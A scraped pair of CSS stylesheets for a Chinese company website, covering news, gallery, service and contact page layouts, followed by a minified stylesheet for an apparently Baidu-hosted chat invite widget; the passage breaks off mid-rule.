.main .main_in .main_content .news_cate_content .news_cate .container ul.new_r { display: flex; flex-wrap: wrap; }

.main .main_in .main_content .news_cate_content .news_cate .container ul.new_r > li {/* margin-top: 25px; */}

.main .main_in .main_content .news_cate_content .news_cate .container ul.new_r > li:nth-child(even) { background-color: #f5f5f5; }

@media (max-width: 768px) { .main .main_in .main_content .news_cate_content .news_cate .container ul.new_r > li { padding: 0 8px; margin-top: 15px; } }

.main .main_in .main_content .news_cate_content .news_cate .container ul.new_r > li a { display: flex; flex-direction: column; height: 100%; }

.main .main_in .main_content .news_cate_content .news_cate .container ul.new_r > li a:hover .bottom .b_box span.title { color: #206dbf; }

.main .main_in .main_content .news_cate_content .news_cate .container ul.new_r > li a:hover .bottom .b_box span.time { color: #206dbf; }

.main .main_in .main_content .news_cate_content .news_cate .container ul.new_r > li a .bottom { display: flex; flex-direction: column; flex: 1; }

.main .main_in .main_content .news_cate_content .news_cate .container ul.new_r > li a .bottom .b_box { flex: 1; text-align: left; padding: 20px; display: flex; justify-content: space-between; }

@media (max-width: 768px) { .main .main_in .main_content .news_cate_content .news_cate .container ul.new_r > li a .bottom .b_box { padding: 8px; } }

.main .main_in .main_content .news_cate_content .news_cate .container ul.new_r > li a .bottom .b_box span { display: block; }

.main .main_in .main_content .news_cate_content .news_cate .container ul.new_r > li a .bottom .b_box span.time { color: #ccc; }

.main .main_in .main_content .news_cate_content .news_cate .container ul.new_r > li a .bottom .b_box span.title { color: #000; font-weight: bold; }

.main .main_in .main_content .news_cate_content .news_cate .container ul.new_r > li a .bottom p.desc { color: #686868; text-align: left; padding: 0 20px; }

@media (max-width: 768px) { .main .main_in .main_content .news_cate_content .news_cate .container ul.new_r > li a .bottom p.desc { font-size: 12px; line-height: 1.2; padding: 0 8px; } }

.main .main_in .main_content .news_cate_content .news_cate .container ul.new_r > li a .bottom .empty_box { margin-top: 2px; height: 20px; }

.main .main_in .main_content .news_cate_content .news_contact { padding-bottom: 40px; padding-top: 30px; }

@media (max-width: 768px) { .main .main_in .main_content .news_cate_content .news_contact { padding-bottom: 1.38889rem; padding-top: 1.04167rem; } }

.main .main_in .main_content .news_cate_content .news_contact p { color: #000; font-size: 25px; }

.main .main_in .main_content .news_cate_content .news_contact a { border: 1px solid #4b4b4b; font-size: 16px; border-radius: 25px; padding: 5px 30px; color: #4b4b4b; margin-top: 30px; }

.main .main_in .main_content .news_show_content { margin-top: 40px; }

@media (max-width: 768px) { .main .main_in .main_content .news_show_content { margin-top: 1.38889rem; } }

.main .main_in .main_content .news_show_content .row { display: flex; padding-bottom: 40px; }

@media (max-width: 768px) { .main .main_in .main_content .news_show_content .row { padding-bottom: 1.38889rem; } }

.main .main_in .main_content .news_show_content .row .news_show { text-align: left; padding-right: 40px; padding-bottom: 20px; border-right: 1px solid #cdcdcd; }

@media (max-width: 992px) { .main .main_in .main_content .news_show_content .row .news_show { padding-right: 0; border-right: none; } }

.main .main_in .main_content .news_show_content .row .news_show .news_top .new_title { font-size: 20px; color: #000; font-weight: bold; }

.main .main_in .main_content .news_show_content .row .news_show .news_top span.time { font-size: 12px; }

.main .main_in .main_content .news_show_content .row .news_show .show_news_box { margin-top: 20px; }

.main .main_in .main_content .news_show_content .row .news_show .show_news_box iframe { max-width: 100%; }

.main .main_in .main_content .news_show_content .row .news_show .show_news_box img { max-width: 100%; }

.main .main_in .main_content .news_show_content .row .news_show .show_news_box p { text-indent: 2em; }
.main .main_in .main_content .news_show_content .row .news_show .show_news_box h2{     font-size: 18px;    margin: 15px 0;    font-weight: bold;}
.main .main_in .main_content .news_show_content .row .news_show .show_news_box p a{ text-indent: 0;}

.main .main_in .main_content .news_show_content .row .news_show .show_news_box p img { margin-left: -2em; }

.main .main_in .main_content .news_show_content .row .news_show .show_news_box table { float: none; border: 1px solid #000; white-space: nowrap; }

.main .main_in .main_content .news_show_content .row .news_show .show_news_box table p, .main .main_in .main_content .news_show_content .row .news_show .show_news_box table a { text-indent: 0; }

.main .main_in .main_content .news_show_content .row .news_show .show_news_box table tr td { border: 1px solid #000; text-align: center; vertical-align: middle; background-color: #fff !important; padding: 5px !important; }

.main .main_in .main_content .news_show_content .row .xgzx { padding-left: 40px; text-align: left; }

@media (max-width: 992px) { .main .main_in .main_content .news_show_content .row .xgzx { padding-left: 0; } }

.main .main_in .main_content .news_show_content .row .xgzx h2.tit { color: #000; font-size: 20px; font-weight: bold; }

.main .main_in .main_content .news_show_content .row .xgzx ul li { margin-top: 15px; }

@media (max-width: 768px) { .main .main_in .main_content .news_show_content .row .xgzx ul li { margin-top: 0.52083rem; } }

.main .main_in .main_content .news_show_content .row .xgzx ul li a { display: block; }

.main .main_in .main_content .news_show_content .row .xgzx ul li a .img img { width: 100px; }

.main .main_in .main_content .news_show_content .row .xgzx ul li a span.tit { display: block; font-weight: bold; }

.main .main_in .main_content .news_show_content .row .xgzx ul li a p.desc { margin-top: 5px; color: #929292; }

.main .main_in .main_content .qualification_cate_content #imgshow li.item { position: relative; margin-top: 3%; padding-right: 2%; }

@media (max-width: 992px) { .main .main_in .main_content .qualification_cate_content #imgshow li.item { margin-top: 2%; } }

.main .main_in .main_content .qualification_cate_content #imgshow li.item:hover .bottom_text { width: 100%; height: 100%; }

.main .main_in .main_content .qualification_cate_content #imgshow li.item a { position: relative; width: 100%; height: 100%; border: 3px solid #ccc; }

.main .main_in .main_content .qualification_cate_content #imgshow li.item a .img_dv { height: 100%; display: flex; align-items: center; }

.main .main_in .main_content .qualification_cate_content #imgshow li.item a .img_dv img { width: 100%; }

.main .main_in .main_content .qualification_cate_content #imgshow li.item a .bottom_text { position: absolute; top: 0; right: 0; bottom: 0; left: 0; width: 0; height: 0; overflow: hidden; background-color: rgba(60, 60, 60, 0.5); display: flex; flex-direction: column; justify-content: center; align-items: center; color: #fff; font-size: 20px; font-weight: bold; transition: all .4s ease 0s; }

.main .main_in .main_content .qualification_cate_content .pswp .pswp__caption__center { text-align: center; }

.main .main_in .main_content .qualification_content .qualification_img_title { padding: 30px 0; }

.main .main_in .main_content .qualification_content .qualification_img_title .title { font-size: 25px; font-weight: bold; }

.main .main_in .main_content .qualification_content .qualification_img_title .img { margin-top: 20px; }

.main .main_in .main_content .qualification_content .qualification_img_title .img img { width: auto; max-width: 100%; }

.main .main_in .main_content .workshop_cate_content ul.workshop_r li { margin-top: 30px; }

@media (max-width: 768px) { .main .main_in .main_content .workshop_cate_content ul.workshop_r li { margin-top: 1.04167rem; } }

.main .main_in .main_content .workshop_cate_content ul.workshop_r li a { width: 100%; }

.main .main_in .main_content .workshop_cate_content ul.workshop_r li a:hover .bottom .b_box span.title { color: #206dbf; }

.main .main_in .main_content .workshop_cate_content ul.workshop_r li a .img img { width: 100%; }

.main .main_in .main_content .workshop_cate_content ul.workshop_r li a .bottom .b_box span.title { font-size: 16px; padding: 5px; display: block; }

.main .main_in .main_content .workshop_show .container .row .show_workshop_img { margin-top: 20px; }

.main .main_in .main_content .workshop_show .container .row .show_workshop_img img { width: 100%; }

@media (max-width: 992px) { .main .main_in .main_content .workshop_show .container .row .xgzx ul { display: flex; flex-wrap: wrap; justify-content: space-between; } }

@media (max-width: 992px) { .main .main_in .main_content .workshop_show .container .row .xgzx ul li { width: 48%; } }

@media (max-width: 992px) { .main .main_in .main_content .workshop_show .container .row .xgzx ul li a .img img { width: 100%; } }

.main .main_in .main_content nav.nav_pagination { padding: 30px 0; }

.main .main_in .main_content nav.nav_pagination ul li a { border: 1px solid #cbcbcb; border-radius: 5px; margin: 0 3px; color: #666666; }

.main .main_in .main_content nav.nav_pagination ul li a.nav_active { color: #fff; background-color: #002b62; }

.main .main_in .main_content .show_page { display: flex; flex-direction: column; }

.main .main_in .main_content .show_page li { text-align: left; display: block; }

.main .main_in .main_content .show_page li a { margin-top: 10px; float: none; display: block; overflow: hidden; text-overflow: ellipsis; white-space: nowrap; text-transform:uppercase; }

.main .main_in .main_content .lonely_page_content p { line-height: 1.8; font-size: 16px; }

.main .main_in .main_content .lonely_page_content img { max-width: 100%; }

.main .main_in .main_content .company_profile .about_common_title { font-size: 30px; font-weight: bold; color: #333; }

@media (max-width: 768px) { .main .main_in .main_content .company_profile .about_common_title { font-size: 25px; } }

.main .main_in .main_content .company_profile .about_top { text-align: left; }

.main .main_in .main_content .company_profile .about_top .left_img { text-align: center; }

.main .main_in .main_content .company_profile .about_top .right_info p { text-indent: 2em; }

.main .main_in .main_content .company_profile .about_top .right_info p a { text-indent: 0; }

.main .main_in .main_content .company_profile .about_culture .culture_content li { margin-top: 15px; }

.main .main_in .main_content .company_profile .about_culture .culture_content li .tit { color: #333; font-weight: bold; font-size: 16px; }

.main .main_in .main_content .company_profile .about_page_company .about_page_company_ul li { margin-top: 15px; }

.main .main_in .main_content .company_profile .about_page_company .about_page_company_ul li .item { background-color: #f2f2f2; padding: 26px 20px; text-align: left; }

.main .main_in .main_content .company_profile .about_page_company .about_page_company_ul li .item .tit { font-size: 16px; color: #a6a6a6; margin-bottom: 20px; line-height: 1em; }

.main .main_in .main_content .company_profile .about_page_company .about_page_company_ul li .item .cont { display: flex; display: -webkit-flex; align-items: center; -webkit-align-items: center; min-height: 66px; }

.main .main_in .main_content .company_profile .about_page_company .about_page_company_ul li .item .cont i.iconfont { font-size: 50px; }

.main .main_in .main_content .company_profile .about_page_company .about_page_company_ul li .item .cont .right_text { margin-left: 20px; font-size: 16px; color: #858585; text-align: left; }

.main .main_in .main_content .page_zxly form { padding-bottom: 30px; width: 100%; margin: 0 auto; text-align: left; }

.main .main_in .main_content .page_zxly form .form-control { background-color: #fff; color: #fff; }

.main .main_in .main_content .page_zxly form input { width: 100%; }

.main .main_in .main_content .page_zxly form input.item { width: 100%; color: #fff; padding: 10px; margin-top: 20px; background-color: #4d5158; font-size: 16px; }

.main .main_in .main_content .page_zxly form input.item:hover { background-color: #206dbf; border-color: #206dbf; }

.main .main_in .main_content .onepage_application #imgshow li.item { position: relative; margin-top: 3%; }

@media (max-width: 992px) { .main .main_in .main_content .onepage_application #imgshow li.item { margin-top: 2%; } }

.main .main_in .main_content .onepage_application #imgshow li.item:hover .bottom_text { width: 100%; height: 100%; }

.main .main_in .main_content .onepage_application #imgshow li.item a { width: 100%; }

.main .main_in .main_content .onepage_application #imgshow li.item a img { width: 100%; }

.main .main_in .main_content .onepage_application #imgshow li.item .bottom_text { position: absolute; top: 0; right: 0; bottom: 0; left: 0; width: 0; height: 0; overflow: hidden; background-color: rgba(32, 109, 191, 0.5); display: flex; flex-direction: column; justify-content: center; align-items: center; color: #fff; font-size: 20px; font-weight: bold; transition: all .4s ease 0s; }

.main .main_in .main_content .onepage_application .pswp .pswp__caption__center { text-align: center; }

.main .main_in .main_content .onepage_service .service_top .item { margin-top: 20px; border: 1px solid #ced1d4; border-radius: 7px; padding: 30px; }

@media (max-width: 768px) { .main .main_in .main_content .onepage_service .service_top .item { padding: 1.04167rem; } }

.main .main_in .main_content .onepage_service .service_top .item .icon { margin-top: 20px; }

@media (max-width: 768px) { .main .main_in .main_content .onepage_service .service_top .item .icon { margin-top: 0.69444rem; } }

.main .main_in .main_content .onepage_service .service_top .item .icon img { height: 125px; }

@media (max-width: 768px) { .main .main_in .main_content .onepage_service .service_top .item .icon img { height: 75px; } }

.main .main_in .main_content .onepage_service .service_top .item .bottom_text { margin-top: 20px; }

@media (max-width: 768px) { .main .main_in .main_content .onepage_service .service_top .item .bottom_text { margin-top: 0.69444rem; } }

.main .main_in .main_content .onepage_service .service_top .item .bottom_text .tit { color: #333; font-weight: bold; font-size: 28px; position: relative; padding-bottom: 15px; }

.main .main_in .main_content .onepage_service .service_top .item .bottom_text .tit::after { content: ''; position: absolute; left: 50%; bottom: 0; width: 100px; height: 5px; background-color: #206dbf; transform: translateX(-50%); }

.main .main_in .main_content .onepage_service .service_top .item .bottom_text .desc { color: #838383; margin-top: 15px; }

.main .main_in .main_content .onepage_service .service_bottom .service_common_tit_red { color: #bb0104; font-size: 26px; font-weight: bold; }

.main .main_in .main_content .onepage_service .service_bottom .box .small_txt { font-size: 18px; margin-top: 10px; }

.main .main_in .main_content .onepage_service .service_bottom .box .info { font-size: 16px; line-height: 2; margin-top: 20px; }

.main .main_in .main_content .onepage_service .service_bottom .box2 .Process_lines .item { margin-top: 15px; display: flex; align-items: center; }

@media (max-width: 992px) { .main .main_in .main_content .onepage_service .service_bottom .box2 .Process_lines .item { flex-direction: column; } }

.main .main_in .main_content .onepage_service .service_bottom .box2 .Process_lines .item:last-child .icon_box { opacity: 0; visibility: hidden; }

.main .main_in .main_content .onepage_service .service_bottom .box2 .Process_lines .item .dashed_box { border: 2px dashed #2b2b2b; flex: 1; height: 100%; padding: 10px; text-align: left; display: flex; align-items: center; font-size: 16px; font-weight: bold; }

.main .main_in .main_content .onepage_service .service_bottom .box2 .Process_lines .item .icon_box { flex-shrink: 0; width: 30px; height: 30px; line-height: 30px; background-color: #454545; border-radius: 5px; }

.main .main_in .main_content .onepage_service .service_bottom .box2 .Process_lines .item .icon_box i.iconfont { color: #fff; }

@media (max-width: 992px) { .main .main_in .main_content .onepage_service .service_bottom .box2 .Process_lines .item .icon_box i.iconfont { transform: rotateZ(90deg); } }

.main .main_in .main_content .contact_page_content .container .content { text-align: left; padding: 50px 0; }

@media (max-width: 768px) { .main .main_in .main_content .contact_page_content .container .content { padding: 1.73611rem 0; } }

.main .main_in .main_content .contact_page_content .container .content ul { display: flex; flex-wrap: wrap; }

@media (max-width: 768px) { .main .main_in .main_content .contact_page_content .container .content ul { display: block; } }

.main .main_in .main_content .contact_page_content .container .content ul li { display: flex; padding: 20px 15px; border-bottom: 1px solid #e5e5e5; margin-top: 20px; }

.main .main_in .main_content .contact_page_content .container .content ul li .left_icon { margin-top: -10px; }

.main .main_in .main_content .contact_page_content .container .content ul li .left_icon i.iconfont { font-size: 30px; color: #000; }

.main .main_in .main_content .contact_page_content .container .content ul li .right_text { margin-left: 5px; }

.main .main_in .main_content .contact_page_content .container .content ul li .right_text span.tit { color: #000; font-size: 16px; font-weight: bold; }

.main .main_in .main_content .contact_page_content .container .content ul li .right_text p.desc { margin-top: 10px; }

.main .main_in .main_content .contact_page_content .container .content ul .other_way { flex-direction: column; }

.main .main_in .main_content .contact_page_content .container .content ul .other_way span.other_way_tit { color: #000; font-size: 20px; font-weight: bold; margin-top: -10px; }

.main .main_in .main_content .contact_page_content .container .content ul .other_way .icons { margin-top: 10px; }

.main .main_in .main_content .contact_page_content .container .content ul .other_way .icons a { color: #fff; width: 48px; height: 48px; font-size: 30px; line-height: 48px; border-radius: 50%; text-align: center; margin-right: 15px; }

.main .main_in .main_content .contact_page_content .container .content ul .other_way .icons a:nth-child(1) { background-color: #0d529d; }

.main .main_in .main_content .contact_page_content .container .content ul .other_way .icons a:nth-child(2) { background-color: #047cd2; }

.main .main_in .main_content .contact_page_content .container .content ul .other_way .icons a:nth-child(3) { background-color: #00aff0; }

.main .main_in .main_content .contact_page_content .container .form_box { padding: 60px 0 50px 0; }

@media (max-width: 768px) { .main .main_in .main_content .contact_page_content .container .form_box { padding: 2.08333rem 0 1.73611rem 0; } }

.main .main_in .main_content .contact_page_content .container .form_box .shadow_box { padding-top: 50px; box-shadow: 0 0 30px #ddd; }

@media (max-width: 768px) { .main .main_in .main_content .contact_page_content .container .form_box .shadow_box { padding-top: 1.73611rem; } }

.main .main_in .main_content .contact_page_content .container .form_box .shadow_box .form_title { font-size: 30px; color: #000; font-weight: bold; }

@media (max-width: 768px) { .main .main_in .main_content .contact_page_content .container .form_box .shadow_box .form_title { font-size: 22px; } }

.main .main_in .main_content .contact_page_content .container .form_box .shadow_box form { padding-bottom: 50px; }

@media (max-width: 768px) { .main .main_in .main_content .contact_page_content .container .form_box .shadow_box form { padding-bottom: 1.73611rem; } }

.main .main_in .main_content .contact_page_content .container .form_box .shadow_box form table { width: 70%; margin: 0 auto; text-align: left; }

@media (max-width: 768px) { .main .main_in .main_content .contact_page_content .container .form_box .shadow_box form table { width: 90%; } }

.main .main_in .main_content .contact_page_content .container .form_box .shadow_box form table tr td { padding-top: 50px; }

@media (max-width: 768px) { .main .main_in .main_content .contact_page_content .container .form_box .shadow_box form table tr td { padding-top: 1.73611rem; } }

.main .main_in .main_content .contact_page_content .container .form_box .shadow_box form table tr td span { color: #000; margin-bottom: 10px; font-size: 20px; display: inline-block; font-weight: bold; }

@media (max-width: 768px) { .main .main_in .main_content .contact_page_content .container .form_box .shadow_box form table tr td span { font-size: 18px; } }

.main .main_in .main_content .contact_page_content .container .form_box .shadow_box form table tr .td_name input, .main .main_in .main_content .contact_page_content .container .form_box .shadow_box form table tr .td_Email input { width: 100%; }

.main .main_in .main_content .contact_page_content .container .form_box .shadow_box form input.item { color: #fff; padding: 5px 100px; margin-top: 40px; border-radius: 20px; background-color: #206dbf; font-size: 16px; font-weight: bold; }

.main .main_in .main_content .contact_page_content .container .map { margin-bottom: 30px; }

@media (max-width: 768px) { .main .main_in .main_content .contact_page_content .container .map iframe { height: 300px; } }

.main .main_in .main_content .down_page_content .down_in { padding: 30px 0; }

@media (max-width: 768px) { .main .main_in .main_content .down_page_content .down_in { padding: 1.04167rem 0; } }

.main .main_in .main_content .down_page_content .down_in .container > ul li { text-align: left; padding: 10px 0; border-bottom: 1px dashed #ccc; }

.main .main_in .main_content .down_page_content .down_in .container > ul li a { position: relative; padding-left: 40px; font-weight: bold; }

.main .main_in .main_content .down_page_content .down_in .container > ul li a::before { content: "e73c"; font-family: "iconfont"; position: absolute; top: 50%; left: 0; transform: translateY(-50%); font-size: 25px; color: #e43434; }

.container h1 { margin-top: 15px; color: #7c7c7c; font-size: 38px; }

.weishen_bg { overflow: hidden; clear: both; padding: 10px; margin-top: 20px; }

.container_jieshao { width: 1200px; margin: 0 auto; }

.jieshao_h1 { width: 1200px; overflow: hidden;margin: 0 auto;}

.jieshao_h1 h2 { font-size: 20px; margin-bottom:10px;  line-height: 60px;  }

.weishen_tit { text-align: center; font-size: 20px; color: #5c5c5c; margin-bottom: 20px; width: 282px; float: left; }

.weishen_des { text-align: center; font-size: 14px; color: #5c5c5c; line-height: 20px; margin-bottom: 10px; clear: both; }

.cpjs_li_left { float: left; width: 480px; }

.cpjs_li_left img { border: 1px solid #ececec; border-radius: 10px; }

.cpjs_li_right { width: 650px; float: right; }

.cpjs_li_right a { color: #505050; font-size: 17px; font-weight: bold; }

.cpjs_lis_right img { border: 1px solid #ececec; border-radius: 10px; }

.weishen_bg ul { overflow: hidden; margin-top: 10px; }

.weishen_bg ul li { overflow: hidden; padding-bottom: 20px; padding-top: 20px; border-bottom: 1px solid #f2f2f2; }

.weishen_bg ul li:last-child { border-bottom: none; }

.cpjs_lis_left { width: 650px; float: left; text-align: left; }

.cpjs_lis_left a { color: #505050; font-size: 17px; font-weight: bold; }

.cpjs_lis_left h3 { font-size: 24px; color: #5c5c5c; padding-top: 12px; padding-bottom: 8px; }

.cpjs_lis_left p { font-size: 14px; color: #5c5c5c; line-height: 24px; }

.cpjs_lis_right { width: 482px; float: right; }

.cpjs_li_right h3 { font-size: 24px; color: #5c5c5c;line-height: 24px; padding-bottom: 8px; text-align: left; }

.cpjs_li_right p { font-size: 14px; color: #5c5c5c; line-height: 24px; text-align: left; }

@media (max-width: 1200px) { .weishen_bg { display: none; } }


.word_news,
.word_news h2,
.word_news a .word_protduct,
.word_protduct h2,
.word_protduct h3,
.word_protduct a {
    color: #333;
}

.word_news div,
.word_protduct div {
    margin: 0 10px;
}

.word_protduct h2,
.word_protduct h2 span {
    font-family: auto;
    font-size: 20px;
    font-weight: bold;
    line-height: 40px;
    text-align: center;
    padding: 15px 0;
}

.word_protduct h2 span {
    text-indent: 0%;
    display: inline-block;
}

.word_protduct h3,
.word_news h2 {
    text-indent: 0%;
    font-family: auto;
    font-size: 20px;
    font-weight: bold;
    line-height: 55px;
    text-align: left;
}

.word_protduct p,
.word_protduct a,
.word_news a {
    font-size: 14px;
    line-height: 30px;
    text-align: left;
}

.word_news ul,
.word_protduct ul {
    overflow: hidden;
}

.word_news li,
.word_protduct li {
    text-align: left;
}

.word_news li a,
.word_protduct li a {
    display: block;
    width: 90%;
    height: 30px;
    overflow: hidden;
    white-space: nowrap;
    text-overflow: ellipsis;
}

--- FILE ---
content_type: text/css
request_url: https://lian.zj11.net/main.css
body_size: 11131
content:
#newBridge_lx,#nbInviteWrapper,#nbWebImLightContainer{color:#000;font-style:normal;font-weight:normal;letter-spacing:normal;word-spacing:normal;white-space:normal}#newBridge_lx,#nbInviteWrapper,#nbWebImLightContainer,#newBridge_lx ins,#nbInviteWrapper ins,#nbWebImLightContainer_lx ins,#newBridge_lx a,#nbInviteWrapper a,#nbWebImLightContainer_lx a,#newBridge_lx div,#nbInviteWrapper div,#nbWebImLightContainer_lx div,#newBridge_lx p,#nbInviteWrapper p,#nbWebImLightContainer_lx p,#newBridge_lx em,#nbInviteWrapper em,#nbWebImLightContainer_lx em,#newBridge_lx b,#nbInviteWrapper b,#nbWebImLightContainer_lx b,#newBridge_lx dd,#nbInviteWrapper dd,#nbWebImLightContainer_lx dd,#newBridge_lx dl,#nbInviteWrapper dl,#nbWebImLightContainer_lx dl,#newBridge_lx ul,#nbInviteWrapper ul,#nbWebImLightContainer_lx ul,#newBridge_lx li,#nbInviteWrapper li,#nbWebImLightContainer_lx li,#newBridge_lx i,#nbInviteWrapper i,#nbWebImLightContainer_lx i,#newBridge_lx h1,#nbInviteWrapper h1,#nbWebImLightContainer_lx h1,#newBridge_lx h2,#nbInviteWrapper h2,#nbWebImLightContainer_lx h2,#newBridge_lx h3,#nbInviteWrapper h3,#nbWebImLightContainer_lx h3,#newBridge_lx h4,#nbInviteWrapper h4,#nbWebImLightContainer_lx h4,#newBridge_lx h5,#nbInviteWrapper h5,#nbWebImLightContainer_lx h5,#newBridge_lx span,#nbInviteWrapper span,#nbWebImLightContainer_lx span,#newBridge_lx table,#nbInviteWrapper table,#nbWebImLightContainer_lx table,#newBridge_lx td,#nbInviteWrapper td,#nbWebImLightContainer_lx td,#newBridge_lx tr,#nbInviteWrapper tr,#nbWebImLightContainer_lx tr,#newBridge_lx tbody,#nbInviteWrapper tbody,#nbWebImLightContainer_lx tbody,#newBridge_lx thead,#nbInviteWrapper thead,#nbWebImLightContainer_lx thead,#newBridge_lx strong,#nbInviteWrapper strong,#nbWebImLightContainer_lx strong,#newBridge_lx u,#nbInviteWrapper u,#nbWebImLightContainer_lx u,#newBridge_lx img,#nbInviteWrapper img,#nbWebImLightContainer_lx img,#newBridge_lx font,#nbInviteWrapper font,#nbWebImLightContainer_lx font,#newBridge_lx select,#nbInviteWrapper select,#nbWebImLightContainer_lx select,#newBridge_lx option,#nbInviteWrapper option,#nbWebImLightContainer_lx option,#newBridge_lx input,#nbInviteWrapper input,#nbWebImLightContainer_lx input,#newBridge_lx form,#nbInviteWrapper form,#nbWebImLightContainer_lx form,#newBridge_lx textarea,#nbInviteWrapper textarea,#nbWebImLightContainer_lx textarea{width:auto;height:auto;margin:0;padding:0;background-color:transparent;background-position:0 0;background-size:auto;background-repeat:repeat;background-origin:padding-box;background-clip:border-box;background-attachment:scroll;background-image:none;border:none;outline:invert none medium;direction:ltr;letter-spacing:inherit;line-height:normal;text-align:left;text-decoration:none;text-indent:0;text-transform:none;white-space:inherit;word-spacing:normal;font-size:12px;font-family:inherit;font-size-adjust:none;font-stretch:normal;font-style:inherit;font-variant:normal;font-weight:inherit;visibility:visible;overflow:visible;list-style:none;float:none;clear:none;display:block;position:static;top:auto;left:auto;-webkit-box-sizing:content-box;-moz-box-sizing:content-box;box-sizing:content-box}#newBridge_lx img,#nbInviteWrapper img,#nbWebImLightContainer_lx img,#newBridge_lx a,#nbInviteWrapper a,#nbWebImLightContainer_lx a,#newBridge_lx em,#nbInviteWrapper em,#nbWebImLightContainer_lx em,#newBridge_lx b,#nbInviteWrapper b,#nbWebImLightContainer_lx b,#newBridge_lx strong,#nbInviteWrapper strong,#nbWebImLightContainer_lx strong,#newBridge_lx span,#nbInviteWrapper span,#nbWebImLightContainer_lx span{display:inline}#newBridge_lx strong,#nbInviteWrapper strong,#nbWebImLightContainer_lx strong{font-weight:bold}#newBridge_lx em,#nbInviteWrapper em,#nbWebImLightContainer_lx em{font-style:italic}#newBridge_lx a,#nbInviteWrapper a,#nbWebImLightContainer_lx a{text-decoration:underline}#newBridge_lx li,#nbInviteWrapper li,#nbWebImLightContainer_lx li{display:list-item}#newBridge_lx .nb-invite-wrap p{color:inherit;font-size:inherit}#newBridge_lx .nb-invite-wrap span{text-decoration:inherit;color:inherit;font-size:inherit;font-family:inherit}#newBridge_lx .nb-invite-wrap em{text-decoration:inherit;color:inherit;font-size:inherit;font-family:inherit;font-weight:inherit}#newBridge_lx .nb-invite-wrap strong{text-decoration:inherit;color:inherit;font-size:inherit;font-family:inherit;font-style:inherit}#newBridge_lx .nb-invite-wrap span{text-decoration:inherit;color:inherit;font-size:inherit;font-family:inherit;font-style:inherit;font-weight:inherit}.vcode-mask{display:none !important}.vcode-body{top:auto !important;bottom:1px !important;margin-left:0 !important;margin-top:0 !important;z-index:2147483647 !important;box-shadow:0 1px 7px rgba(0,0,0,0.12);background-color:#fff}.vcode-body .mod-vcodes{height:100%;background-color:#fff}.vcode-body .mod-vcode-content{background:#fff;padding:40px 16px}.vcode-body .bluelink{display:none !important}.vcode-body .vcode-slide-footer{display:none !important}.vcode-body .vcode-slide-feedback{display:none !important}#newBridge_lx .nb-invite-wrap{color:#000;z-index:2}#newBridge_lx .nb-invite-wrap .nb-invite-text{position:absolute;top:44px;left:128px;right:26px;font-size:13px;color:#fff}#newBridge_lx .nb-invite-wrap .nb-invite-text-ls{position:absolute;top:40px;left:0;right:164px;font-size:13px;color:#000;font-family:microsoft yahei;margin-left:26px}#newBridge_lx .nb-invite-wrap .nb-invite-text-ls-center{right:0;position:absolute;top:16%;left:110px;font-size:13px;color:#fff;font-family:microsoft yahei;margin-right:26px}#newBridge_lx .nb-invite-wrap .nb-invite-text-ls-bottom{width:100%;background:#fff;margin-left:0;color:#000;font-family:microsoft yahei}#newBridge_lx .nb-invite-body{position:relative;overflow:hidden}#newBridge_lx .mess-placeholder{color:#a9a9a9}#newBridge_lx .place-style{color:#000}#newBridge_lx .nb-invite-wrap-base{background:no-repeat;border-radius:3px;overflow:hidden}#newBridge_lx .nb-invite-wrap-base .nb-invite-tool-base{width:18px;height:18px;position:absolute;right:8px;top:8px;left:auto;bottom:auto;cursor:pointer;background:transparent url('//sgoutong.baidu.com/embed/1631183588/asset/embed/css/pc/invite/img/close.png') no-repeat;_background:none;_filter:progid:DXImageTransform.Microsoft.AlphaImageLoader(enabled=true, sizingMethod=crop, src='//sgoutong.baidu.com/embed/1631183588/asset/embed/css/pc/invite/img/close.png')}#newBridge_lx .nb-invite-wrap-base .nb-invite-tool-base-ls{width:12px;height:12px;position:absolute;right:10px;top:9px;font-size:1.6em;color:#000;cursor:pointer;background:transparent url('//sgoutong.baidu.com/embed/1631183588/asset/embed/css/pc/invite/img/close_2.png') no-repeat;_background:none;_filter:progid:DXImageTransform.Microsoft.AlphaImageLoader(enabled=true, sizingMethod=crop, src='//sgoutong.baidu.com/embed/1631183588/asset/embed/css/pc/invite/img/close.png');background-size:100% 100%}#newBridge_lx .nb-invite-wrap-base .nb-invite-tool-logo{position:absolute;bottom:63px;right:25px;width:15px;height:15px;background:transparent url('//sgoutong.baidu.com/embed/1631183588/asset/embed/css/pc/invite/img/lks-logo.png') no-repeat;background-repeat:no-repeat;background-size:100% 100%;cursor:pointer}#newBridge_lx .nb-invite-wrap-base .nb-invite-text-base .nb-invite-welcome-base,#newBridge_lx .nb-invite-wrap-base .nb-invite-text-base p{margin:0;font-size:13pt;color:#fff;word-break:break-all}#newBridge_lx .nb-invite-wrap-base .nb-invite-text-base-ls{font-size:1.4em !important}#newBridge_lx .nb-invite-wrap-base .nb-invite-text-base-ls .nb-invite-welcome-base,#newBridge_lx .nb-invite-wrap-base .nb-invite-text-base-ls p{margin:0;color:#545151;word-break:break-all;font-size:17px;-webkit-line-clamp:2;display:-webkit-box;overflow:hidden;white-space:normal;text-overflow:ellipsis;-webkit-box-orient:vertical}#newBridge_lx .nb-invite-wrap-base .nb-invite-text-base-ls .nb-invite-welcome-base .nb-invite-point,#newBridge_lx .nb-invite-wrap-base .nb-invite-text-base-ls p .nb-invite-point{font-weight:bold;display:inline;font-size:1em}#newBridge_lx .nb-invite-wrap-base .nb-invite-text-base-ls .nb-smartInvite-text-edu{line-height:30px;padding-left:15px}#newBridge_lx .nb-invite-wrap-base .nb-direct-send-btn{display:inline-block;width:80px;height:32px;line-height:32px;color:#000;text-align:center;border:1px solid #fff;border-radius:5px;cursor:pointer;font-size:13px}#newBridge_lx .nb-invite-wrap-base .nb-invite-btn-base{position:absolute;bottom:12px;right:12px;top:auto;left:auto}#newBridge_lx .nb-invite-wrap-base .nb-invite-btn-base-ls,#newBridge_lx .nb-invite-wrap-base .smart-invite-btn{position:absolute;bottom:25px;left:27px;top:auto}#newBridge_lx .nb-invite-wrap-base .nb-invite-btn-base-ls .nb-invite-ok,#newBridge_lx .nb-invite-wrap-base .smart-invite-btn .nb-invite-ok{margin-left:0;background-color:transparent;border-color:transparent;border-radius:0;padding:8px;color:#ccc;vertical-align:middle;width:auto;height:auto}#newBridge_lx .nb-invite-wrap-base .nb-invite-btn-base-ls .nb-invite-ok .nb-invite-ok-show,#newBridge_lx .nb-invite-wrap-base .smart-invite-btn .nb-invite-ok .nb-invite-ok-show{color:#fff;background-color:#3998FC;border-radius:0;width:80px;height:32px;border:1px solid #fff;border-color:#3998FC;line-height:32px;text-align:center;font-size:13px;margin-top:-1px}#newBridge_lx .nb-invite-wrap-base 